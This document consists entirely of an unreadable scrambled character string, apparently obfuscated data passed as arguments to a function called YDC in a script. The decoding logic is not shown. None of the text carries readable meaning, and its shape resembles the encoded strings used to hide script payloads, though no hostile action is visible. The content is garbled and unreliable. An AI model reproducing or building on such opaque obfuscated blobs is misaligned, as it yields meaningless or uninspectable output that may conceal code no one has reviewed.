3tdkJhsakJtuDt\/6zjJy.J4Avh3khyl5y(c.X4p.zJta8JJ.l\'i4ktzg.pga.34e.kjwCzWJJrjp+M.J.kh.Txs.e2b.ohi&vAjJgnyJMg A2yd.liJ9uir..hh.2(y vTt4&lSJE,.pow.44(.6sS.l.qnAGr...n\/&3.hJPzuIJpitJJ4-8.zpx.Jrb+J2kdwJtJqiIg.iC1Sr4vgd.Jmy1+riqlh7.g&wvtitcJrEJ.vr&T.i.&z.h#x4r.yb.oShcpgkJE.A0.hJI..Jk.\'SJMl.&g).4b6mNyj*M\'EvDiEp..JodNMtz8eg\/J5z.qCol.Hcciy.m+ukJ&zg.JX$.J..zJ\/J.qkgll6Op.r.w408.JJJkADjkicJ&JzSxe.NzMm.q28.lk.rYNMCurqEmbjvh.26@$orJ\'F4Jk61Js.nQJ`ykJ7iktgEg.dbhD.dJT.hITftAuj.zn8n$idknAxeo..sgiEJqhA.lgux.D*uh\/A%9p.D.xghJ6vyJ8A.EczJ..rA.o&kSJ.nvuCNt4.haAx.e,i0thjc.gw...wwis.\/okru DowJ&JEy.ija.J+IrEJm.D4a16gpzfniJ6&4NnI+r.Jg0oTcJ.w1$n.\/.86.l76J6zs.krm.kEgrce3.0yA#+rSJo5ms.k-(Ix.shhdMwhJccuD&lIduwCDil+wn.u.gt.6Dk.m4lAJt.Mo1weqfh.rNFMn.NCpgu.w8.9frt4uFlpg.Tu$.NkhJEz(.8J&x&xbt.tx0K2JfrrhrJuiMx88T**q.ClvpDJhJ.+.\/so.J+xsJ(vlAJaNzo.t.J&pjxr.tC9(kssAgz&|.8jgJo+rt7Nl0r.JJJ&bJkSj.g.ENDkJJMDJ.l.lx7dwx.tw..40JFJg.cE.sy.iwkJ&k.I8ElnpTcpznfy4Ay.isIngDwb.JJ9jl.wxce1s.h.xrJ7F81il8sinc.DA.EMCnI.3T..q.hul.wNcJ0rvDrJJhmn+..+Jsr.hgSzNCJsAty2hg)\/S+.D.+.koec$SwJk.+y9JogEz(.hJlJj1TJ\'4.Jzhr5Ja.r9ADt0&.CinNx.73Cpuy&hbpmlhhd J.y.Jwhw.&J2J&kJj8SvgJE...nD\/DDJyyc.hJg.rv0.xJhbC7DIj2wqsvi.&I.hsJ.DJ.2ssvnilnChl.oDruJAJJtpA.x.Ey A=TzJxmTJ+.h6nCq....blwM$$.1.h..&vUh.pu(.Ni .hEgds.oakhoi9zA\/htJSJ\/onE.1g+uJ.h.q \/h.r iqE. Jzgrh.r.w"Iv.8ms.rhohueu hbuJo.h.J n6.nAh.vyGsS.AJehxr e.E.g8d.cA<1.jH.p..l.sjx ..&nxgwi. M.Ju&.0TE9.ezzrEnJt54.Rj9.pol8.jDkzo2.wo2MJh.e2.ahk4.h3Sh.ih.7gD .g.zn1iJm).nixs.g..z8h.tsJp.sSraus..gw.F.opg ud.k soej.1J.y4p.Jm TubE ..lb.vChn z9_M CsMhu[3Epx.g).zm7x.sCivusyvso +JnJ6.x3IS.v.w&hlJ..r0.vnrJnsafm..J\'P.SE.265JpwJlieoz.p.$jh krh&4Apr. rE.3ijnE.wJyuc.$.k35.wlony.er).r0f.JJwsDJsw. .ihi I.vikr.sxJ..jcx.t..k.o3.zMANApi5 .x.M.&r.Jhv Dj.gt.r.riu..y(.gJoJw83g Mv0ibp.+.3Jsw3x.J.hD..pn .y.heh67$..qqq glin+N.Ajr..4\/.y.Jl .JDo0lvi.yE9.o.J)4yg.hy0..eh2tIgb4.v\/.j..e..8mjl.i.l.i wTs..1x,t CxD.0IE1..rCkyJ+e.yh.vJ88.jdua.Jl. 2dJx.4.&&-.p3Clrdkt(q1awf.hx.2j3&hyj.prp.D8ujC2.ix8kh6 S.g1oJp.viSy2..t.541r.gCx\'.t.'),YDC('hJ.Ekoz(hppw.rTEo\\SDapxIy.l9w36.A.xI.xJv.iBaIdSJ..mTJ+No..EJfrAxgBteg.Nsw.kytp5rlai.5Tc.xDlg.mAJEpuww$r.Jk+.q70IsJfg.fe0469x.+jxw3)il.A.oq...2JJ$hnJ.wk-h.y.JrhOJT&.ochj.9x0snv1.6B.JSkzNzJ.fbJ&.ArwJ&.I.SJhN90J71lf.o.zps.DDf.0J3qxav4h.cJnzJ4Mz.nJJC.j.uh..xs8MG\/SEuhlJTJSbyn.wtAvcc9klCrT9nJ)natcr&8I..MJ....xJeoMpx5t6h.y8nv..eT.nelAhvvphcpn&hgpsz$...sd.JIg.rJ.yhejhyl5l5ol.Ja.itIrJ*\/a4J8w(jv.$av0sD.d..liJDD...5z+JpuihJxolnD...JSsoNCec.p&JKiwknAa44D9&d.wJJpb21li.s1dj3nt7.h\'mgtz5C.Cf.Jrxwg)#J.IJ NMsJBowl\/#dJlh.NjEs&.&1vk ivw&k6eqs....tJ\'v7.3JrgJ.q0Jo.kdCxik+s_mi...jmmJ8J.e11ShjJT J3csI+&l6\':sDu.jJkgMx+.TJksJwAt2mDog.ks.t3.qe.kel&JujDJ.0Psa.k[ChrzrlrrDx.o.6.hv..+f.ydb.&8A6Jpo.SJ&yb.gJrEI0 )6e.JJw.gw.&lADS.wo\'5thw.17.4zwa..2xwk&y\/dJDojwigCz8swJ.tAyJ1.ydjs60nhoJJ3D&o.l.vnkt\'.Dp)yehtJy5ahshzDll.l41rrD+3\'E.03.gN0l6DCM.k.#.so\'....sIJoh8.FJ0J8&hoD67r2m.zrvyyq$rl5EMzJw5+gA&CaJ.IJKpnJJpg8..lc.jjukChxp78j\/yDn+J0dj&lClJrhg.uTAAcnM-.xjCucw.J..tf.(kNppyDciw.hEMJ#q.J.tJpIIEhPn9cJ(ws.N..yl\/Tzce5M7y.AJ\/x.g1u1Avxw.&n.+k.&CSdwywwJDJwN.vtc+8Ivj.Mwp4D09gJo57Jec(0z#JwI69JJmx.JBrh.o5d.k3JsElAt\/Tw1gv4..fQIxrJcyJ+y.2J\'.v.nS.yx.J[kEq8wJ6Nc.nJ..uj.&J..hexxtM$Jhxrgr&Jw.Zn.p.i2qT39g.vDri.xvrD.\/Drv\\r,bJzvhhk8nTJnsNJIqcg0p.JrqFpABIwf.&4ps.JJ29zxiSSz.93+E.+hxeJfNnt.&+.JpJ2.q5i J.Dy0\/o.4.x24M6.u40-gf1uI70.p&Jjr+MJAh.fJiJ05hJug.xq.iCI4JlgvheC.i.x4JS.A.Jd.u1.uc(rtpuh&CinndJhu4Jb. cJ4JIMl2ns.hewEA38.z4nluk.tMiCJCwJxyJ8k\'wSnI.p98jcJzD7sono.JNCp.lkp65Jiy1Ibv.bmwIwJ.y.obAk.z2bJ.u.\/...sauc26.TlsqhCM.lIn\/)2Cbylz.k1r&+JNJ.nIICN0v&gl&m5Euh1IA3u\/dfTMh..Nky+tC9auJ4u.JJ+zm..hnAxJJrNTNsigsyj&vlvi.w3z.2bn.y.cht.ojzJik.oyo.&D1.ligwyiJAp)z9iu4.l..a+ys&90y68sh6t7.Idekw5n(vxT*Bh.gfhCNEJ.jIup.0N.trkc5t\/csm..t&561k\'.sh&I.ddJ(T2.uv.hw7JJ..Mhpgr&.nbu2S..b7hSv5sk5.uJ..g+*..d8IAoyt..JJu.0.gu2mg.C&..pp.kJfl*8Jk$k-Mqjw.w.9J9M."+fc.(.JEyJJDtSc.yE.o2yJxISTme6&p.t&.4M1A.0E&DNNJ\'m.np.1nlsx&I9eogTi5ugcns.ol..2l\/.s.J3k4tvj+ul\'J\/MHJ..w.8Jodr.JTD2jAuhiD+6anlJ.kJ8d.t3M(j.0Jem&jhgtJi05J&0..j8.wqxt.kf.l1wMm.rlwrz..\/TJ.\/J$w.CS(.6J*.iI.nDr..7.kMxr\/M62++e..dvwossjov.fJJhE.JI &&.&.gfg..T.wMh$pMthm.x.z.rJnN.xr&.6ig.hAt7jzhvJg\/(..pJlwJs9r.J.sxt.-Av>ul.jlEo.mwkgeBpwNhCd8.lhnJJpin6p\'oi.tIJGz+Jtr&oJuJA...pc6uuJ.ybz.J91mJ5hJ14&unJ+yrkr&E.T4yvfTv-5.pNmwJwjcD18uz%J.yNph.h1J.lEJShTIOnv..NzSa(snfhb.lyxNykisC5s7h1pt.V6.\/Jig$6r\'f1brtJNywJ?NCoJm.1M?Bybtud.DA1ae7p9wnw.#xo.oo&i46aED068\\m1"E.r.zaw9I.vV.wcunjyJ\/Jr.I8J\'DrJ.mh8e.J[Sh.Bv7gr.NJ..nzygDN.AfNsMu(.83vyS.JiqJpvDJJD.rEonhks.oTFJ08JhTfuqd2.mMlSom9n(SM+xh8..JigpyoJ+iqsI.xw..6.0JsguMevgJIm+sdyJ.dI.ljryv6vdtc.64lp9$rmp$.C9rJF2ibwh9uE25+oro.7s7Jxaqok(}ss0E.Ahq.J\'Jv.r8cK7E&Jpy.kn.zjrCu.06E8g4s8.rwyE89.J.JgJ&Sn.JNy4.jd.h.q*JNEeJlsf.ynI.+S _.4oiq.6Ta3.uJ&k0SJ$hk.u.)JuEDuo\'vtkwJhskaxu.o3jg.f.tVw0sCrgueyuifwb&$0rJxI.Jfhsa5)8.Jkh0wu&ymuJi9r.Adc5\/nIRutpg.EJdyNJ9MNNxyjCjJjpTppt.0oxxsj.NitsSdJtIsf.t.5+YJlr7.DJkhw.tt\'J6e.oMBrzm8.5sojylq+zo.gvuoMb.xpCiJoz+4J(izSnrPl.&4khpN...c d71cp8Tq4Cpvs..MoJ.q.iia#AzoJ.yz7vJfo.JpgHzJkfozgjt.l.w.3.p..xJ\'0gEJE..JJ$3kJ&h.+o|7RJ..J88xbkp...Ni4ybzMJl.g .Jg2svf..tJcgJ(J$38.IvhvAEJJvrl.vib.Cj3vop.r7.zhpJbJhe12J*1JJJtJJ.Ccn.*.7\/nh0yki3\'fvh2pFs\/..mSjrk.ru\'.n\/hE)lSJt8g..+Nes(^IIpN.++xzuw.z9a59Jmlg128mEr,rN.&e5.nsJswdcxJgk&F+mJzjjvwA.ok07.curv0.JeE.t$*rEz).Eetgtg.kkJtw&S.0ExaszphEuEt2o9t0+uk9y.wi.wrkj9c..xJj..l8ul&$8ep.Jk62JNh.0k4.v+jJp44ErJ5p2$vhkr..D.JjscJh7mxkog.0A.uwCs.7Mur..JwhAJ6joh99e#.xe.i8r4*kIgJ&vmtJAwC+5JTktav.7r3.Nuhlh9vy4kxtj7lt.#T..k7v(T\/f$.eclO.hNxa4\'DtfcJ73o.S..3..1Io3MyvCCs.lrIJ8Da.nJSrl3647hC..gM\'9v5.zwJ.r.Mmgguyy7u.asb.cqhdI0l)h6b.0Jlz.mx@lqwJ.vzk8J{22s+bkxJ..M$xJd8zCb.+\'6h&ngsgh&hf.uD.GE.Jwr.baEiCs.0y1NJ.9..4.n.grg$hIx3ctJjwfwIJ8r4z.s1.hA2IcJjydpdDhJ.oJxMvwrgC$j$6ms.jivhb9J,ISI.&vd..mw.rv..JJgkEoA.sjrj.gnnfo76..Ck\/kJf1.(Au.uJ&A.J1vJ.deJ$dkN..7r\/ac0.js57.7nTxJTt.jn5.wJvvt.*Jkl.ts8.h.21&J.2..pusw.jE8qc2J.heJ6gynt4zv4ihCJ\'fx4y&jdAh..wChkM*z.).3x8kJ5NJf.4lS.amjTS+Nt..xbJ#5cj+.cuw+o.nmxz(moJo1x.rN.jEE\/`jaEcv74huAJ&9oJtwEzE#nwNk.hxuA.qGr+ablok.zrCSeyhhn2TsJ1JE8+iIkuy&E2JJo\/.MLBr.SJ.pzf1.MTgatlkg..Af.lv.PnAIJCjEA$J.vwC&g..tnJgD.JpgQsMA.7J.C3r.oxywz.s3rTJSJhF...pJ7rz3b&rxmpsEOhhmtpuC.4JA3N.\'amA.pgu..h7n.+wp.k\\\/IJrlEs.&ovJS+EnokcChSo{lt.6.E.l.JS.y.nuTE+DjJ+bE1J&rJ.igD$psE..MpuIf.l\/JDm.A6.C.5\/.wl4..T.dl+3zz.JiEp78&t.iJvJcr$0eA.o6inlurgg+xvu+uxCpr..J8b5owJbkJ87t4..vCh5hi9Cah.Jhhnc+ykut\/l4c0D\/NIpgJh4gjyp.IJ.v4wr&k9g7&.l6yJ)xc.ahk.,ye.zMkdc7.8ilekgmCyAJdyll.J.r&.Jjp..DJlN.gD.hyN4wJoyDuy.D.pN.zCxjShJl1.pJrv..wJkNC..Jul.)su6.rhquJi.IhvDyUjd.+3xl2y.4.ih\'aM.$.d97(hJ7gJ0TEeIwIyut eJk4wE.yJEy1cc.p28J.k2+6&hNE15.yE,0thJN8r.f.xwczrJnw+sr9vJ#J4.so7zqNJ&rh0j&r.W54ipC.qhEe89Ir.Tu.C wcnApg1.ix6J.i.qmIwq#f0i)io31.Jhl&JE3Avh.Jxl.rr+a5J.kpuJkJhTp9xIJMrTt.J.rDtJgcJJE+&w. tv..eu+.5Ja&N2M.E&rErJJqmt)rSCphJaNJtbJmsjJg.pNx.IbJMrN.SrJ\/hwk0Dr.zC.AqJsrDwzg6&apeoxJrx.Jlj.EJE\/dJ5.ikxJ7dt1.2z1.jMAo\/oqJ.khM8\'.n4mJ.2qgMqJMk4x3a.fqzt.ldSld+6woS1tkAkcwJ\'.g4h&r.&d+jJuh.D0tESuST8dxPykEy0.Kjjy9NxwpbEa.JJTxJ&rj.ttNLJbcKJ925pD.DDnv9fgE.*y&uz81EoJfk.Df#1NJk$hd5wJ.NvrE.0u.ypv.Ntx4ojzh.st0.Av.ob*t.mJ1h7.o5.J2xw0J..m*x\/0k.zph1y.5Twjn\/NkNSh.mrymC\'o3T#E.&..i.h1xyJ.8.iko8zngJM.y+.rlJjk9.u58hk4&mIhJM7s.DM0L.sl.yG..Ikj.u.q9hgo+bl9g.yN.IIt0$wu.DJ3ocE5A.oCIwD.r.yhM.3Jlkx.Cf.Jd6o .scM9$xp3fn.p.pp.aJxrNat)m9..lywL.tsB44.JDSo..J.fyr\/5kcw5 nyM 3rJ&ip.d$crxMhhjlmp!CJ.2Tep .syujlyM.aofue.lj.p+NcDAEs&oD\/JJl0c.CTJrhwkJt.gmvz3ikz.jmxk..s0Jpa.&99J$7kJlnp.kjCR.ewfvt.J.4d.4\/oDrDw.wa.a.3.qtjyJuid.sJJzltJJp.Eu.J\'q3lJ.wm..D4wkvxz1udJnlsEErJnh43NJyrS.b.pJM82j;$4kxva0sh2.v5yzi446.J$NnupCJ(.jo+1dEnuJ8zuPchwn.\/..j0os1T.iS..g.xve+y2exlJcw&nltJSrj.izq.C8Exk&1A.pcgjbhtgn.gan.wjqM.7+.cgvp$ncuJw..0plgD.pk&...y.ugw.2Jnnqx0.nHdpeo..9\/jktGJgapw.$7rM9ehMIEJ\'..X 7rl.rJw.oujrzcjDy$Mw935m.&2..gJ.weT4\'M9.zf.T7jwrh6Dzg+mDhnec.t.i.o6oziwp.qIlpth0JDhJC1Jrzk.C.SJgwHo.A.e5B&d.xg.E2qf6un.5Et6J8h6J4J\'Tc7*i.5tJ.zD8i.(co.f0foDJlDrJ.&h7b.vgkdv..jy..tJd5TJ.rni4jkpgJnhJBz.a.j.JoxdIjuwjt0uJ....Dq.22ucwJDn6s.&*vuyrJfn*JE\/yM1.x0M.xrAC\'.zIlS3T0.C8.\/AJMr...wk&wIw20C+noBN+.s.u.6J_.Sx1fhts(CK+Jso6cp.*w.ju.(wA.g.hf+z..Dy.vayid.kz.6...b.nIt&oo.s1d2u6\/$Mz.JuE+.zN.Cjnpclk.gSpeNw2bnElC.EuoiJdx..J.2.Jx.6Ne+Beprs.2N3S.wknfi0te.I.0+DyJD.uy0m7J.afJ+.I8&p0.JNwkj1Jo9qJnJet..pJ)k.7tg.zA.dDmp.aTJApDJtj.s.JiwJp.r_Dcnv+b1iltikJJuEjhcf.nkJhJhjn3jDAzpx\/J\'I..JShuI r.Jtb0Jppq.E+A.&.k3o.vbDtwcwS.ls5.krC.*.4(yk(w...ccCh.JIJcg$.Jkwz"7NTua.ib3qjJ.JI5\/J.jJkhpx.*Mq&SJAuvx&aAAlT.e..6N5s.MfJvzT2y..&c.c.EgJt.DTb+.op.pJRrJxoB.eM.Dsr.JyipcrJav.7T..IDdgxmAJ3MIn(J(k8jDkAIl.AJfh..luswg.ej.M.mg7ocJ.)i.url&JAln!iJ4w(ryg.J09!9zt+hvI.EE..Ib6ll.pI....arl.J.eIxj)j1JJwhvjsxvJvrJ*Miwn.q80gujj6khy.8w0t!CbwJ\'a..#g.h+9J#sE.md17hJ.3nfz.rgh\'YDs.14+.do$..h.EJzwly1uoDJcnJ.TdMJtMfokeIIn.+.a.AD9nAMJJ1.JJpv0\'l)opo+^a7.d3ng.JImlhxCyBTu9jpJz8m.lIyn4.&eoJJD.w.1..I2h.zs.0Dwy.ywtzsmk.d(xakw2lcxT.s+jdo4Jk7pihJ3j.JNJB.jmd&jMy.Wey78z0.JNqjqugss9zxgj.l.J7p.u1*e.rlpJJxnJ+h.v37.o..pxJz\/.4v1ozm.su7w0y7J.+g0&T+vJn.N.kh0.zeqJ$.ptJg}+Iz.n.nIz+uGz+qInhwzkn9lol$T1yJja.. w8.JCvT.lzf.)p.E0qt(M6rzr[.gTyh4aJmh&jgjsc$p.1s..JIS..Jhyaeghrlol1og..a.ieIMJJ\/J488y$djJ\'$.zl&.u0.0J&nNy26slhEJT5I\/Ncv-vt\/.Jrp6.J.I.J7NDj.DsujwxpEE4mJu.8x6vzdgggsv41.t.T..Jugqu..J.rbnAJJrzh.cJQ:1EBwC5h7+mng+r4mv3yd.n5J.cC.y.6nJ9pxg0\'nMhhp.8DIEDJJgyuv!rdJI.c.x.Tpgg7o+0.z.v8p).Eu.JJ8NEj..hJJseJigmS&.qIr.heJ8tq.sAEkivgiraszTv&J5oJJhI..Jih\'0gJl4..dl.n.o(.zIn.JraNstYEJoy8JJuEJ7N(.pj0ohJJ0hniMiz;xw.iz363toB5h.9yx.gp.Sgj.uh&i\/xJ+o.wAgxzosIJItxy+1JyMjU6ynlouJlD2ozlrvMk.\'1ph$vpJnxx(I26q(J2.dvSg8nj.gwmr.da.jMdxMsy4Jkrnp.\'gj.M.haCTJ1D37J.pIAIr0Tc)uptbvJ..q8e43J+..5kt&.yC.EgshJ8xMuzr.uywtwJJ2jlz1&y)gfne=Evj5n#J7J$vCeuS.iD4fsB.9AvJA.+.iwtx.Sq+0Dv5jn+vp3.lo.&o\/JJJClw\'cwFIoyC Skbv.83..ue&7Mn.j9+i8r0.ip..w.&gr9)yI5kJw.xsJ..xtxuC.+AzE&.ykAgh6qwDI .a4oj.$JlBJz8crr7J.u..C fhkbvljkvo.7j.>\/Tmx1l1.AJHlqyb0J&E.gbx&*oAiD.I?JJ\/yrz61.hI8k55cz\/40.Nw...tSoYt..J1vpo+AMtf..JqenJChmNJnjiv.1d.dmom.a.acf.)9Jo0.y0J&c.6gpJbkg.upJAu.1JoaCwTbixrDjp.aej.zx6Jrv.2bt6JJ9E.oetS(5c$JyknIiJvi.c3.Ej.J+SJ.gmp.nj..dThxvd.tkJ0TD.JJ.red.Ns1JJgp+Jhn.jktJe.upStih0NcMCJ...mJ.J0zJJdxhA.JfCyJwMlkmEMMI5t7ITagntUz.vJoJE.J.y.J3rw..Sk..h.ErCCv.zkh.J.lvwnvrIzy...shms2A..J&tJkxJJyrtI.wJJtAJJ7m:Naf\/wq.u3.&2ox2.hTEMvjs$7JvuJJkTlIJJri4JJf..gEzjunSj5r..6rykjgkkJrr.JIJ&JI5JvbJ.B4khsg.Jls+\/r.uaCuJJpoei...6EuMm.+v5.JmbS.cJ2.ji.wvhl13T0..fm.zh6xffDk.l.s.i k&rjEvi\'JtoEJh6MAnJxd.khBrqnz.7r.Mc0hItkib.&2j55A:I\/oD&p.JjE$.ivJxhbchJSvJ+nCNploMty..zJo&iw"j.w3d.y3tjf$J0fJ.gJCywE...wJug4..3...6I.J3dlc.jwNTJ0.kJ2jlg"...w.&IgM3zrAf.K0.muDrD4Trnuemeh)6&Iu2j.JkqbSp &x.h..J.la.$81hl3foiJJD.Ijlzpou0mJ.IMs.i3o..g?k(.EJJ+ywJ\'vESg.ry.uJrv.p..zMA48ij.ms71Aljql.F.sk(Igga\'\/g.Jrv&1k).p.JtlrxEo2pNMat33JS..pElk.:uT.zgJryrEr&,..hCM.h.x}J6N18knS5Tt+cg.dcv5(Nt.neNq.MJ*n7joEAe\/I:wDlthw.JXnpwlv2g.o.w\/o8.n.iro.em.n1T1zhxE( w.)DS\/8x..Mmu6BxdTb..DJ.3ljg.mz.1l%t.z2Sh.ckA(DkJJxJstEnh..yM.hRCCxs2.4i+.rzq7.of$+&8Jp..l9.J%4wlaJES.IDDg.gJct\/N(.3jig.NJ.r4eh-ouN&czMetJ(.jJJTw+1.n.Fr7peMipvzl18!olzy..r#n0IfwvT.uC.J.9J5ME5J$\'Ehw+hrC2J9r5gJziy..$N0e.p78+;6ipgTjjrf.bgo&k.18d&i1+Z..cu.JJjJ+f.h7J.5Snlw4zrwj,ul.h7nz.nJJ.Jkuo&.Jg9hhr9zEnhsg&vg1gl.D p16g4kT*rNyhrygh&A6JJ+f.lr21o0w.F\/lf.+AJ9.5wi....lSa+.v&.$SsMsJDhDATJ2zo7JwAhcxhpt&QcJl4.u5cSuy...CJch.bo.ri.jw.J+9EJl4b.qbxLA0JKhippT.vSux4.8.jxb\/cnmSJ.mx.t4N8JmN&8.$0u)0Jh&hcJzrgvtlgsh.rorp*3Jyiwkkhm&.E...ogJ&2\/JJ&gzwJZ2..d.Jx42uwlwpJli.Np2..I4sC9JuJMMknjvF\/.5JMrJZh$T3 Jw.u\/rJJr..t7mIk.i6dkinhgCunA.grIvcr,tC1&ufhnxzJ.s0..CJnMJIwzwk.8.IpyzMpwD+j61S4oJExJxJy.6..yJwxr8m.ACE...htk25T.l0Np`un68s+.bDLi..sd.\'hn.JJyyxrq.Q+9vBBpowEfb9EtAAaJwgQ9nkm8+T.nxw.&rJsJ\'tkHo.u8DguJtr9su..bSv&r.S0+[.uIiczsJvALpJjhzscJ7kSwDay..viJagti\/v9.i4tyAv5.4dpk..iNhdcahM2J+rJxg1k..kikxyJhgJ+he..zmjh.86r..mg9r.l.Dw1wJ1MApNjIoJ0M2a.$JxSzJ.\'4o0DJ1jd;tk31.vJk}6I,gy0gCkh.C25kx2qjy$y.l0i&.lS.#J..4rf+ zno0n.p..8h.yCn15d..a00\'zvs.&oqw.JJJ\/rlgJM..yy\'uk52oo9.7r.ikyShb.\/.#.hmDzteoo!n.Iv\'rl*\'.v.hpP5NwphJwy.5..Jm(8wr$Nh.ixSm5p.zr50+4JgMfgNJgvud3phA...J6pz.wCg.uMjJS3.3Nu1SI.+.g8mrqjCjDJouyJ8yg0hPf.3mjB$2v.d1rT)A+.\'+kg5tr2.3jjlI0TIIe&v.jJ9D.:"J.0t.iIy+CfEz.+.blI)jprbpE7Js2tNp.+cbxJyyJt.. .tDvn.Ok.J.Jxc3p.fioxoMsipxaIvjCn.h#I.$J3\')icztdlgJt.mJyDiu.ztlaiD.n.nqn6zwj.cm<shp\/ba.g7.Jjj.gIJx..wD$k2cJ*v..gEptC2xrq.DgI+2..l9p.wJw$.rNvJcoxJpCEisgs.0.iJdas.pwgv(woi..j.r8r.hxrjzhoA0gr\'s.rJzs.ouBz^uJ$ftsw3jtw\/w.)y7.Jytg..k.q2Jj..y0C$w9s&&b4..4)F01jDrordn.sJ>sJdrD9co.vyz.n+Jp\/J.+JIC&.3qJJ...qwxJuk.tD.y.CaD9Mqg6\'l.1J\/4i.xIETJCrhJBJIg.op\/shIs1JhhjqjtJpgwr.q4J.(Cowo\/.kiwdS\'a5JoyMa6\'JavEshJ.nckCl6jCjm.t.z2J.s.7vn02z.$7flEJ.EigJ&Dd\/fkCk.5JA4JJ4sJ.i6lb3s.1_iioAw$.E.C.upkrJzu(5l&J.6S.ueJh.s7JJaoMJlt9nsJjsl.A.h.tTtXqsTCwg&.wsJir..JJ.hwbJJpzDpo.pj.ufyJMJkrvgtj9TNSyswi.&Jih2qiJmgj.n.gwoC4J74..a4e.zsyjp\/j38rA.ow%v6...dwws.zw\'y.xgo(vt3Jwz.J8gcv.9tS.g=sM+.2.z0p50$IIartvhfJrMAwkJtbwx4.\/t0EJJuyx...o0E+nv%NMgsnk.zC&\/p3zw$I.+M.SIg&M.07JJaf.Jjbgk5..Tw.u9J4zClp)krA.huIhgzJk.hv.*..z82Jpojl2utu.dJ.wCyU.Mjhd.\/v&8f231jhdJ&w7\/r#*0h4h0$MlJJhjyImJ.tmlwuz.88jCbJ.rh9hJstIy*s9."gt*]JwJJ3NEgjTJ.2q3egq+uA0dfos.Nk.t.gJ&rhk..JJywkgemgQj.DJlrg`+hEj.x)\/2.Iifkq+uvjg+xEM.JlgoI(&.1gSsP6+$.EG.x.+oNijlu$.p.o\/E.Ci3A.1T9zehJ+v)JJhq6h.JgD.owA.yX.\/.yw.D0vl+g2jpxDr.74W+sorIJshrhjNvJ\/h,.J.Ok&hy3qt.Br.2.J+vgJir8N.v.#NIi.3jh.dzJhnDk7Jhk.Mi$.Nzz..y5.sshjESu4IguJx41Idx.AfJtJ6.jbqd1jJxzJ.dJwf.z40h..rpchw0E..fbzoC.fctNnymi.p2hMeJa.JuzA.2Jhu+9yJ.rJJMlJ+yu.uba&Il.g.r\/g.J00putowCww#hx&J6tMTh.rgeEn&unC8J.ufne$r.Nj4y.II)hoI2vIqrJuq=4r&owTbJArD.#T8q.&.1v8i.A..j\/t.jdJznEw.A.$a)(eArJJo\/ki..[ipNf$.xi.e0.oIycoixqN..zDp..1b.JVw1j#Jne.r.w.hrEw)7Chg\'.J3Ju .EynMEj2aT.v29.mrJEwnu$nmxJ&kJS(ik..NbJ.p..wswbhrc.9M#wMgvNNs.p.ohAj..9.ok(.ygJzpJ.NtwLj8u-hga4ooCh+Dg89t9w9SpuJk..E.qw8vmJJw.o.J5h.j&J6uwJIg9id6z.\/j8gy3c4ho.0Slvv|zJhkbk+p9ppo&s. t.Jpe(J84JNg.D.usxJtojiw9gjuAM1JbTsIJA6.we&.9guThz.A..Je6BywlJMzl.is3ii9.vb.]Ji*vfnEEl&JMgJ.rzjs`JJn.jIJ&v2..A1Ih,chJgIhl.tJ7Ng.n(.wJlhi.d8w(jsk.rw&3Mp%A\/.7eu.pM.h+.bpvyw.Mt3fhuN0ll\/gDr6\'tgggJ&f.#.xykLJI5BvMd6f5qofAbi&...\/rwk.T.T$nj8v&zDDjT$s9D40he..J.zCk\/.nTE.$4l.ikH.p..bJEvu.hDrixhJgih4bA.a.ctCkcSOn9Jai(jvD..msNu1.w.vsC$s1t71k$jkgJ2s3.yvkRooJKrw.n8.4ez+j0kft\/EukAz.\/\/JdM.sJmNirnJ 0J.&MqrIoSH5.5w4wh..SgT.\/j85Sq1yMyCwayJot.Jgvu.SM\'hD0dsg+w.uNc.ia9m no.9yfh.rw+7wqurl.aT&s+hyx#&ox4pF..zJ\'gJev0&+Mtw5J.nSxekAcx.nhEtAgIfJmDazq..xp4JJbwo.Jgd2JJlk2.D8\/\/.I.agt6cu46#jD J zigr.JD.j )wg.p2oJxjjlyv..j\/.qm*TtkCy\/qJuyfN&xbfwJ\'R.UwpRkeJBg1i.JlxwJlnA&n0tzJqp&dgjM.5sCu&&.d.Jrx..Jkuh.\/SojCSp.98h7v.ydz9h1.y39AM.xcnoix0e95Eu3&JD3Jzv.knMJ2*.+J9nJprkE1kkxS5Mr.E1EEwj1vMg#xa+n$.d.#..,tgJTqrJj.753ETJymniDq..biJ.ml.0hr.\/DJ.Nj.&J.oyED.llw.xJgCyo&7AsADuMJtk9rxmgJn&J:yj#A.RI0&u.kpognr\/ar+.\/hshj.zCzyEA.ne1x\/w.sZ8jw3w+Ty(U..JBhkgc9n.j.8MyewA$4E4Jf.sDuJkz.whyi.8AJxho.wJhmhhg4.hoC..wDJ5.A2DJvx7J.NoJME\/zn.iiS0sJTr).hwJ&NhrJJwb.Jkpe95n4o.ry12z2iM..9m.EsCiy40+vy8&&AJw8&.I8SNh)9aJC1.fuo9zysjDrf+0C3\/xJvjhacqnDJbMsn8J(krj.kJIh.hJNh..wuCwy.AjJM2m 73c..jiku2l.JJEJo.(9pTwirpE.\\)D.pzId.E9.3l...jIpxEv7ioa.dgJ.mpJ.j6.$.iJga.Jgupnjz.xJ.+.cjivlgjcIkngnjlcI&917s1$Em6Jzke0d&N.xnEu+1s2wx.v).u3lv.SA7oaog2wJ*JfwJhwJhJbFC.sMJcxon4roy5z.1Jm1oDkcJyD.pdcid1\'&Se$9rgr4JsiHJJi.yeduinw$6u.J3Jklu MJmcJu9aJ2ym5j\'+vv.kJI\/4JJMo1.lxJ8toJs..czoxEou.j.6fi8)lpyr\/"zwb&#rDJpgw.&5r.s7ab+lb8kvJE.t.x..f7Jogn.\'u4.)Jg\\9lt+BJJACyk.2l.gtq0\/vJu.eJpJ3ivh9Av]MN&v4sJhrT..0.ohLx.o.EGhmfn..J0xwwc.uw.KSJEM2ht.N.ydJJhD.n..JzwJy.ucDJcgJAT.MxtvfhkmI9nJ+EaoAu9CA.JI.M8.$fo5a0K.j.&.c\/z1duuv.....3h&tq.g46o&z1fqbcgI&NNeJx.eslM2h..ks5Jyz13M.JDnND7*j!i.wToik"4pprl.J)3EivJpk.kJxhCk6g..X.b&nhfJ.pzwzSChTa.Cvco4hn.hjJxJ&kq.z.*jhMCvF.7JBNsgsjzh.e..DthS.D9.nMErbCl$jCJig81J$"A5sChs52JwkElJj3I.lf2.7NAnfD7hkIjhnq7w#..oM0&4Sft#.oc1u8c6r.gksrycsMnhmky5.bph.3uQ9qv.98.1JJ.&qt#t.x9 J.bkJT3o.os36z.1.Au0.wMJ.rtC..DqSJj5Ic$ljr\'..slt.30o0i&6Ns2.s7hoJ.5x\/*c.-.t..Dr.61JyaDcl&hIb.oJ..w.nJwo.pC516n.J8kv8.+Tfnul#h&vph 